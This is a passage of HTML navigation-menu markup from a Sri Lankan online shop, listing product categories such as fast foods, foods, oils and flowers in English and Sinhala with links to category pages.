		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37204"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/parata-%e0%b6%b4%e0%b6%bb%e0%b7%8f%e0%b6%a7%e0%b7%8f/">Parata &#8211; පරාටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37236"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f/">Pasta &#8211; පැස්ටා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37220"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pastries-%e0%b6%b4%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%9a%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%92/">Pastries &#8211; ප්‍රේස්ට්‍රි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37221"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pittu-%e0%b6%b4%e0%b7%92%e0%b6%a7%e0%b7%8a%e0%b6%a7%e0%b7%94/">Pittu &#8211; පිට්ටු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37222"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pizza-%e0%b6%b4%e0%b7%93%e0%b7%83%e0%b7%8f/">Pizza &#8211; පීසා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37223"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pol-roti-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%bb%e0%b7%9c%e0%b6%a7%e0%b7%92/">Pol Roti &#8211; පොල් රොටි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37224"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/prawn-vade-%e0%b6%89%e0%b7%83%e0%b7%8a%e0%b7%83%e0%b7%9d-%e0%b7%80%e0%b6%a9%e0%b7%9a/">Prawn Vade &#8211; ඉස්සෝ වඩේ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37225"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/rice-and-curry-%e0%b6%b6%e0%b6%ad%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b7%80%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b7%8f%e0%b6%82%e0%b6%a2%e0%b6%b1/">Rice and Curry &#8211; බත් හා ව්‍යාංජන</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37226"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sandwiches-%e0%b7%83%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%a0%e0%b7%8a/">Sandwiches &#8211; සැන්ඩ්විච්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37227"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/skewer-%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%93%e0%b7%80%e0%b6%bb%e0%b7%8a/">Skewer &#8211; ස්කීවර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37237"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/special-healthy-fast-food-%e0%b7%80%e0%b7%92%e0%b7%81%e0%b7%9a%e0%b7%82-%e0%b7%83%e0%b7%9e%e0%b6%9b%e0%b7%8a%e2%80%8d%e0%b6%ba%e0%b6%b8%e0%b6%ba-%e0%b6%9a%e0%b7%99%e0%b6%a7%e0%b7%92-%e0%b6%86/">Special healthy fast food- විශේෂ සෞඛ්‍යමය කෙටි ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37188"><a href="#">List 4</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37228"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spaghetti-%e0%b7%83%e0%b7%8a%e0%b6%b4%e0%b6%9c%e0%b6%ad%e0%b7%92/">Spaghetti &#8211; ස්පගති</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37229"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/spicy-coconut-relish-samboll-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%83%e0%b6%b8%e0%b7%8a%e0%b6%b6%e0%b7%9d%e0%b6%bd/">Spicy Coconut Relish Samboll &#8211; පොල් සම්බෝල</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37230"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sri-lankan-samosas-%e0%b7%83%e0%b6%b8%e0%b7%9d%e0%b7%83/">Sri Lankan Samosas &#8211; සමෝස</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37231"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/string-hoppers-%e0%b6%89%e0%b6%af%e0%b7%92%e0%b6%86%e0%b6%b4%e0%b7%8a%e0%b6%b4/">String Hoppers &#8211; ඉදිආප්ප</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sushi-%e0%b7%83%e0%b7%94%e0%b7%82%e0%b7%92/">Sushi &#8211; සුෂි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37233"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/tarts-%e0%b6%a7%e0%b7%8f%e0%b6%bb%e0%b7%8a%e0%b6%a7%e0%b7%8a/">Tarts &#8211; ටාර්ට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37234"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ulundhu-vadai-%e0%b6%8b%e0%b6%bd%e0%b7%94%e0%b6%af%e0%b7%94-%e0%b7%80%e0%b6%a9/">Ulundhu Vadai &#8211; උලුදු වඩ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37235"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/wedding-cake-%e0%b7%80%e0%b7%99%e0%b6%a9%e0%b7%92%e0%b6%b1%e0%b7%8a-%e0%b6%9a%e0%b7%9a%e0%b6%9a%e0%b7%8a/">Wedding Cake &#8211; වෙඩින් කේක්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37203"><a href="https://gewattha.com/product-category/fast-foods-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-fast-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%9a%e0%b7%8a%e0%b7%82%e0%b6%ab%e0%b7%92%e0%b6%9a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Fast Foods &#8211; වෙනත් ක්ෂණික ආහාර</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37249"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Foods ආහාර</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37266"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37267"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/biscuit-%e0%b6%b6%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b6%a7%e0%b7%8a/">Biscuit &#8211; බිස්කට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37268"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/butter-%e0%b6%b6%e0%b6%a7%e0%b6%bb%e0%b7%8a/">Butter &#8211; බටර්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37269"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/candies-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%92/">Candies &#8211; කැන්ඩි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37270"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/cheese-%e0%b6%a0%e0%b7%93%e0%b7%83%e0%b7%8a/">Cheese &#8211; චීස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37271"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/chocolate-%e0%b6%a0%e0%b7%9c%e0%b6%9a%e0%b6%bd%e0%b6%a7%e0%b7%8a/">Chocolate &#8211; චොකලට්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37272"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-jaggery-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Coconut Jaggery &#8211; පොල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37273"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/coconut-treacle-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Coconut Treacle &#8211; පොල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37274"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/curd-%e0%b6%b8%e0%b7%94%e0%b6%af%e0%b7%80%e0%b6%b4%e0%b7%94-%e0%b6%9a%e0%b7%92%e0%b6%bb%e0%b7%92/">Curd &#8211; මුදවපු කිරි</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37239"><a href="#">List 2</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37250"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/dry-foods-%e0%b7%80%e0%b7%92%e0%b6%ba%e0%b6%bd%e0%b7%92-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb-2/">Dry Foods &#8211; වියලි ආහාර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37251"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/eggs-%e0%b6%b6%e0%b7%92%e0%b6%ad%e0%b7%8a%e0%b6%ad%e0%b6%bb/">Eggs &#8211; බිත්තර</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37252"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/ice-cream-%e0%b6%85%e0%b6%ba%e0%b7%92%e0%b7%83%e0%b7%8a%e0%b6%9a%e0%b7%8a%e2%80%8d%e0%b6%bb%e0%b7%93%e0%b6%b8%e0%b7%8a/">Ice Cream &#8211; අයිස්ක්‍රීම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37253"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/jam-%e0%b6%a2%e0%b7%91%e0%b6%b8%e0%b7%8a/">Jam &#8211; ජෑම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37264"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-jaggery-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b6%9a%e0%b7%94%e0%b6%bb%e0%b7%94/">Palm Jaggery &#8211; කිතුල් හකුරු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37265"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/palm-syrup-%e0%b6%9a%e0%b7%92%e0%b6%ad%e0%b7%94%e0%b6%bd%e0%b7%8a-%e0%b6%b4%e0%b7%90%e0%b6%ab%e0%b7%92/">Palm Syrup &#8211; කිතුල් පැණි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37254"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/papadum-%e0%b6%b4%e0%b6%b4%e0%b6%a9%e0%b6%b8%e0%b7%8a/">Papadum &#8211; පපඩම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37255"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/pasta-types-%e0%b6%b4%e0%b7%90%e0%b7%83%e0%b7%8a%e0%b6%a7%e0%b7%8f-%e0%b7%80%e0%b6%bb%e0%b7%8a%e0%b6%9c/">Pasta Types &#8211; පැස්ටා වර්ග</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37240"><a href="#">List 3</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37256"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salami-%e0%b7%83%e0%b6%bd%e0%b7%8f%e0%b6%b8%e0%b7%92/">Salami &#8211; සලාමි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37257"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/salt-%e0%b6%bd%e0%b7%94%e0%b6%ab%e0%b7%94/">Salt &#8211; ලුණු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37258"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sausage-%e0%b7%83%e0%b7%9c%e0%b7%83%e0%b7%9a%e0%b6%a2%e0%b7%8a/">Sausage &#8211; සොසේජ්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37259"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sauce-%e0%b7%83%e0%b7%9d%e0%b6%bb%e0%b7%8a%e0%b7%83%e0%b7%8a/">Sauce &#8211; සෝර්ස්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37260"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/soya-%e0%b7%83%e0%b7%9d%e0%b6%ba%e0%b7%8f/">Soya &#8211; සෝයා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37261"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/sugar-%e0%b7%83%e0%b7%93%e0%b6%b1%e0%b7%92/">Sugar &#8211; සීනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37262"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/vanila-%e0%b7%80%e0%b7%90%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8f/">Vanila &#8211; වැනිලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37263"><a href="https://gewattha.com/product-category/foods-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/other-foods-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%86%e0%b7%84%e0%b7%8f%e0%b6%bb/">Other Foods &#8211; වෙනත් ආහාර</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37463"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Oil තෙල්</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37470"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/coconut-oil-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Coconut Oil &#8211; පොල් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37471"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/gee-%e0%b6%9c%e0%b7%92%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Gee &#8211; ගිතෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37464"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/olive-oil-%e0%b6%94%e0%b6%bd%e0%b7%92%e0%b7%80%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Olive Oil &#8211; ඔලිව් තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37468"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sesame-oil-%e0%b6%ad%e0%b6%bd-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sesame Oil &#8211; තල තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37469"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/sunflower-oil-%e0%b7%83%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba-%e0%b6%9a%e0%b7%8f%e0%b6%b1%e0%b7%8a%e0%b6%ad-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Sunflower Oil &#8211; සුරිය කාන්ත තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37465"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/vegetable-oil-%e0%b6%91%e0%b7%85%e0%b7%80%e0%b7%85%e0%b7%94-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Vegetable Oil &#8211; එළවළු තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37466"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/virgin-coconut-oil-%e0%b6%b1%e0%b7%90%e0%b7%80%e0%b7%8a%e0%b6%b8%e0%b7%8a-%e0%b6%b4%e0%b7%9c%e0%b6%bd%e0%b7%8a%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Virgin Coconut Oil &#8211; නැව්ම් පොල්තෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37467"><a href="https://gewattha.com/product-category/oil-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/other-oil-%e0%b7%80%e0%b7%99%e0%b6%b1%e0%b6%ad%e0%b7%8a-%e0%b6%ad%e0%b7%99%e0%b6%bd%e0%b7%8a/">Other Oil &#8211; වෙනත් තෙල්</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37325"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/">Flower මල් හා ගස්</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37305"><a href="#">List 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37310"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/allamanda-%e0%b6%9a%e0%b7%84%e0%b6%b8%e0%b6%bd%e0%b7%8a/">Allamanda &#8211; කහමල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37311"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/amaranth-%e0%b6%85%e0%b6%b8%e0%b6%bb%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%8a/">Amaranth &#8211; අමරන්ත්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37312"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/anthurium-%e0%b6%87%e0%b6%b1%e0%b7%8a%e0%b6%ad%e0%b7%94%e0%b6%bb%e0%b7%92%e0%b6%ba%e0%b6%b8%e0%b7%8a/">Anthurium &#8211; ඇන්තුරියම්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37313"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/asoka-%e0%b6%85%e0%b7%81%e0%b7%9d%e0%b6%9a/">Asoka &#8211; අශෝක</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37314"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/babandesiya-%e0%b6%b6%e0%b6%b6%e0%b6%b1%e0%b7%8a%e0%b6%a9%e0%b7%9a%e0%b7%83%e0%b7%92%e0%b6%ba%e0%b7%8f/">Babandesiya &#8211; බබන්ඩේසියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37315"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/bakini-%e0%b6%b6%e0%b6%9a%e0%b7%92%e0%b6%b1%e0%b7%92/">Bakini &#8211; බකිනි</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37316"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/begonias-%e0%b6%b6%e0%b7%92%e0%b6%9c%e0%b7%9d%e0%b6%b1%e0%b7%92%e0%b6%ba%e0%b7%8f/">Begonias &#8211; බිගෝනියා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37317"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/blue-water-lily-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%b8%e0%b7%8f%e0%b6%b1%e0%b7%99%e0%b6%bd%e0%b7%8a/">Blue-Water Lily &#8211; නිල් මානෙල්</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37318"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/boganvilla-%e0%b6%b6%e0%b7%9d%e0%b6%9c%e0%b6%b1%e0%b7%8a%e0%b7%80%e0%b7%92%e0%b6%bd%e0%b7%8f/">Boganvilla &#8211; බෝගන්විලා</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37319"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/buthsarana-%e0%b6%b6%e0%b7%94%e0%b6%ad%e0%b7%8a%e0%b7%83%e0%b6%bb%e0%b6%ab/">Buthsarana &#8211; බුත්සරණ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37320"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/butterfly-pea-%e0%b6%b1%e0%b7%92%e0%b6%bd%e0%b7%8a-%e0%b6%9a%e0%b6%a7%e0%b6%bb%e0%b7%9c%e0%b6%bd%e0%b7%94/">Butterfly Pea &#8211; නිල්-කටරොලු</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37321"><a href="https://gewattha.com/product-category/flower-%e0%b6%b8%e0%b6%bd%e0%b7%8a-%e0%b7%84%e0%b7%8f-%e0%b6%9c%e0%b7%83%e0%b7%8a/cannes-%e0%b6%9a%e0%b7%90%e0%b6%b1%e0%b7%83%e0%b7%8a/">Cannes &#8211; කැනස්</a></li>
	</ul>
</li>
